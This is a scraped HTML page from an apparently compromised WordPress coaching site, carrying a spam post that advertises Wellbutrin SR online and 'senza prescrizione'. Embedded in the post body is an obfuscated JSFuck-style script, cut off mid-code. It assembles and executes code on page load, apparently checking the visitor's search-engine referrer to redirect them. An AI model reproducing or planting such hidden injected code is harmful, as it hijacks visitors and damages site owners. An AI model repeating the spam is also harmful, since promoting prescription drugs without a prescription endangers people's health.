

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yaswecan.com/farmacia-online-piu-sicura-per-wellbutrin-sr/
body_size: 10287
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Farmacia online più sicura per Wellbutrin SR | Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui</title>

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[497,613] -->
<link rel="author" href="http://admin" />
<meta name="description"  content="Farmacia online più sicura per Wellbutrin SR in linea Bupropion UK Prezzo basso Bupropion Israele Wellbutrin SR farmacia madrid in linea Wellbutrin SR Bupropion Austria basso costo Wellbutrin SR Olanda cuanto cuesta el Wellbutrin SR generico en colombia Wellbutrin SR Durante La Notte Quanto costa Wellbutrin SR 150 mg Norvegia Sconto Wellbutrin SR 150 mg Spagna conveniente Wellbutrin SR 150 mg Tacchino in linea Wellbutrin SR Svezia Prezzo Wellbutrin SR 150 mg Europa Comprare Wellbutrin SR basso prezzo Prezzo Wellbutrin SR 150 mg Svezia Wellbutrin SR generico senza prescrizione Comprare pillole di marca Wellbutrin SR 150 mg a buon mercato in linea Wellbutrin SR 150 Emirati Arabi Uniti merca farmacia Wellbutrin SR 150 mg generico Bupropion Portogallo comprar generico Wellbutrin SR en españa conveniente Wellbutrin SR Bupropion Norvegia in linea Wellbutrin SR Bupropion Finlandia Puoi comprare Wellbutrin SR 150 mg senza prescrizione medica Prezzo basso Bupropion UK Dove ordinare il Wellbutrin SR Il costo di 150 mg Wellbutrin SR Grecia Wellbutrin SR precio farmacia españa comprar Wellbutrin SR generico internet Vendita online Wellbutrin SR 150 mg Wellbutrin SR farmacia internet si può acquistare Wellbutrin SR senza ricetta Miglior sito web per comprare Wellbutrin SR Quanto costa Wellbutrin SR Bupropion Portogallo Quanto costa Wellbutrin SR 150 mg Spagna" />

<link rel="canonical" href="http://www.yaswecan.com/farmacia-online-piu-sicura-per-wellbutrin-sr/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//www.yaswecan.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui &raquo; Feed" href="http://www.yaswecan.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.yaswecan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.yaswecan.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='async_css-css'  href='http://www.yaswecan.com/wp-content/plugins/async-social-sharing/assets/css/async-share.css?ver=1553856620' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css'  href='http://www.yaswecan.com/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;subset=latin&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/style.css?ver=2.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/responsive.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/blocks.css?ver=2.6.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.yaswecan.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.6.2'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/html5shiv/html5shiv.min.js?ver=2.6.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/respond.js/respond.min.js?ver=2.6.2'></script>
<![endif]-->
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.6.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"http:\/\/www.yaswecan.com","ajaxurl":"http:\/\/www.yaswecan.com\/wp-admin\/admin-ajax.php","templateUrl":"http:\/\/www.yaswecan.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"4000","infScrollBtnLbl":"Cargar m\u00e1s","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Obteniendo otro window.grapheneInfScrollItemsPerPage elemento de los window.grapheneInfScrollItemsLeft que quedan...","infScrollMsgTextPlural":"Recuperando elemento window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft...","infScrollFinishedText":"\u00a1Todo cargado!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Recuperando window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentarios restantes...","infScrollCommentsMsgPlural":"","infScrollCommentsFinishedMsg":"\u00a1Todos los comentarios han sido cargados!","disableLiveSearch":"1","txtNoResult":"No se han encontrado resultados.","isMasonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/graphene.js?ver=2.6.2'></script>
<link rel='https://api.w.org/' href='http://www.yaswecan.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.yaswecan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.yaswecan.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dove posso ottenere Propecia 1 mg a buon mercato' href='http://www.yaswecan.com/dove-posso-ottenere-propecia-1-mg-a-buon-mercato/' />
<link rel='next' title='Dove Comprare Betamethasone A Milano' href='http://www.yaswecan.com/dove-comprare-betamethasone-a-milano/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.yaswecan.com/?p=16282' />
<link rel="alternate" type="application/json+oembed" href="http://www.yaswecan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.yaswecan.com%2Ffarmacia-online-piu-sicura-per-wellbutrin-sr%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.yaswecan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.yaswecan.com%2Ffarmacia-online-piu-sicura-per-wellbutrin-sr%2F&#038;format=xml" />

<meta http-equiv="Content-Language" content="es-ES" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_es { background:url(http://www.yaswecan.com/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_en { background:url(http://www.yaswecan.com/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
.qtrans_flag_fr { background:url(http://www.yaswecan.com/wp-content/plugins/qtranslate/flags/fr.png) no-repeat }
</style>
<link hreflang="en" href="http://www.yaswecan.com/en/farmacia-online-piu-sicura-per-wellbutrin-sr/" rel="alternate" />
<link hreflang="fr" href="http://www.yaswecan.com/fr/farmacia-online-piu-sicura-per-wellbutrin-sr/" rel="alternate" />
<style type="text/css">
#top-bar{background-color:#fff}.navbar {background: #f8b53a}#content, #header {background-color: #fff}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #f8b53a}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#000000}.carousel, .carousel .item{height:200px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:200px}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"http:\/\/www.yaswecan.com\/farmacia-online-piu-sicura-per-wellbutrin-sr\/","publisher":{"@type":"Organization","name":"Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui"},"headline":"Farmacia online pi\u00f9 sicura per Wellbutrin SR","datePublished":"2023-12-15T17:38:14+00:00","dateModified":"2023-12-15T17:38:19+00:00","description":"Farmacia online pi\u00f9 sicura per Wellbutrin SR in linea Bupropion UK Prezzo basso Bupropion Israele Wellbutrin SR farmacia madrid in linea Wellbutrin SR Bupropion Austria basso costo Wellbutrin SR Olanda cuanto cuesta el Wellbutrin SR generico en colombia Wellbutrin SR Durante La Notte Quanto costa Wellbutrin SR 150 mg Norvegia Sconto Wellbutrin SR 150 mg ...","author":{"@type":"Person","name":"admin"}}</script>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("http://www.yaswecan.com/wp-content/themes/graphene/images/bg.jpg"); background-position: center top; background-size: contain; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Farmacia online più sicura per Wellbutrin SR" />
<meta property="og:url" content="http://www.yaswecan.com/farmacia-online-piu-sicura-per-wellbutrin-sr/" />
<meta property="og:site_name" content="Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui" />
<meta property="og:description" content="Farmacia online più sicura per Wellbutrin SR in linea Bupropion UK Prezzo basso Bupropion Israele Wellbutrin SR farmacia madrid in linea Wellbutrin SR Bupropion Austria basso costo Wellbutrin SR Olanda cuanto cuesta el Wellbutrin SR generico en colombia Wellbutrin SR Durante La Notte Quanto costa Wellbutrin SR 150 mg Norvegia Sconto Wellbutrin SR 150 mg ..." />
<meta property="og:updated_time" content="2023-12-15T17:38:19+00:00" />
<meta property="article:modified_time" content="2023-12-15T17:38:19+00:00" />
<meta property="article:published_time" content="2023-12-15T17:38:14+00:00" />
    </head>
    <body class="post-template-default single single-post postid-16282 single-format-standard custom-background layout-boxed two_col_left two-columns singular">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix ">
                                            <div class="col-md-12 top-bar-items">
                            
                                                                                        	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-rss">
			            	<a href="http://www.yaswecan.com/feed/" title="Subscribe to &#039;s RSS feed" id="social-id-1" class="mysocial social-rss" target="_blank">
			            				                            <i class="fa fa-rss"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="https://twitter.com/YasmineYasWeCan" title="Twitter" id="social-id-2" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-linkedin">
			            	<a href="http://www.linkedin.com/in/yasminechikhaoui" title="LinkedIn" id="social-id-3" class="mysocial social-linkedin" target="_blank">
			            				                            <i class="fa fa-linkedin"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-facebook">
			            	<a href="http://www.facebook.com" title="Facebook" id="social-id-4" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                
                                                            <button type="button" class="search-toggle navbar-toggle collapsed" data-toggle="collapse" data-target="#top_search">
                                    <span class="sr-only">Alternar el formulario de búsqueda</span>
                                    <i class="fa fa-search-plus"></i>
                                </button>

                                <div id="top_search">
                                    <form class="searchform" method="get" action="http://www.yaswecan.com/">
	<div class="input-group">
		<div class="form-group live-search-input">
		    <input type="text" name="s" class="form-control" placeholder="Buscar">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                                    </div>
                                                        
                                                    </div>
                                    </div>
            

            <div id="header" class="row">

                <img width="960" height="200" src="http://www.yaswecan.com/wp-content/uploads/2013/05/ph-10165.jpg" class="attachment-1170x200 size-1170x200" alt="" title="" srcset="http://www.yaswecan.com/wp-content/uploads/2013/05/ph-10165.jpg 960w, http://www.yaswecan.com/wp-content/uploads/2013/05/ph-10165-300x62.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Alternar navegación</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                                            <h2 class="header_title">                            <a href="http://www.yaswecan.com" title="Volver a la página de inicio">                                Reiki and NLP Coach Yas We Can &#8211; Yasmine Chikhaoui                            </a>                        </h2>                        
                                                    <h3 class="header_desc"></h3>                        
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="http://www.yaswecan.com/">Inicio</a></li><li class="menu-item menu-item-46 menu-item-has-children"><a href="http://www.yaswecan.com/servicios/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Servicios <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-47"><a href="http://www.yaswecan.com/servicios/procesos-de-coaching/" >Procesos de Coaching</a></li><li class="menu-item menu-item-48"><a href="http://www.yaswecan.com/servicios/terapias-de-reiki/" >Terapias de Reiki</a></li></ul></li><li class="menu-item menu-item-77"><a href="http://www.yaswecan.com/dicen-de-mi/" >Dicen de mi</a></li><li class="menu-item menu-item-45"><a href="http://www.yaswecan.com/contacto/" >Contacto</a></li><li class="menu-item menu-item-58 current-menu-parent"><a href="http://www.yaswecan.com/blog/" >Blog</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	
		<div class="post-nav post-nav-top clearfix">
			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="http://www.yaswecan.com/dove-posso-ottenere-propecia-1-mg-a-buon-mercato/" rel="prev">Dove posso ottenere Propecia 1 mg a buon mercato</a></p>			<p class="next-post col-sm-6"><a href="http://www.yaswecan.com/dove-comprare-betamethasone-a-milano/" rel="next">Dove Comprare Betamethasone A Milano</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-16282" class="clearfix post post-16282 type-post status-publish format-standard hentry category-sin-categoria item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">dic</span>
                <span class="day">15</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			Farmacia online più sicura per Wellbutrin SR			        </h1>
		
			    <ul class="post-meta">
	    		        <li class="byline">
	        	Por <span class="author"><a href="http://www.yaswecan.com/author/admin/" rel="author">admin</a></span> en <span class="terms"><a class="term term-category term-1" href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
							
										
						<h2>Farmacia online più sicura per Wellbutrin SR</h2>
<p></p>
<ul>
<li>
<p>in linea Bupropion UK Prezzo basso Bupropion Israele Wellbutrin SR farmacia madrid in linea Wellbutrin SR Bupropion Austria<br /> basso costo Wellbutrin SR Olanda cuanto cuesta el Wellbutrin SR generico en colombia<br /> Wellbutrin SR Durante La Notte Quanto costa Wellbutrin SR 150 mg Norvegia Sconto Wellbutrin SR 150 mg Spagna<br /> conveniente Wellbutrin SR 150 mg Tacchino in linea Wellbutrin SR Svezia Prezzo Wellbutrin SR 150 mg Europa Comprare Wellbutrin SR basso prezzo<br /> Prezzo Wellbutrin SR 150 mg Svezia Wellbutrin SR generico senza prescrizione Comprare pillole di marca Wellbutrin SR 150 mg a buon mercato in linea Wellbutrin SR 150 <a href="http://yaswecan.com/?p=16278"></a> Emirati Arabi Uniti<br /> merca farmacia Wellbutrin SR 150 mg generico Bupropion Portogallo comprar generico Wellbutrin SR en españa conveniente Wellbutrin SR Bupropion Norvegia<br /> in linea Wellbutrin SR Bupropion Finlandia Puoi comprare Wellbutrin SR 150 mg senza prescrizione medica Prezzo basso Bupropion UK Dove ordinare il Wellbutrin SR<br /> Il costo di 150 mg Wellbutrin SR Grecia Wellbutrin SR precio farmacia españa comprar Wellbutrin SR generico internet Vendita online Wellbutrin SR 150 mg<br /> Wellbutrin SR farmacia internet si può acquistare Wellbutrin SR senza ricetta<br /> Miglior sito web per comprare Wellbutrin SR Quanto costa Wellbutrin SR Bupropion Portogallo<br /> Quanto costa Wellbutrin SR 150 mg Spagna</p>
</li>
</ul>
<div id="5vnpd-023-w56-o5p1rb"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,112,48,50,51,119,54,72,84,77,76,60,34,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(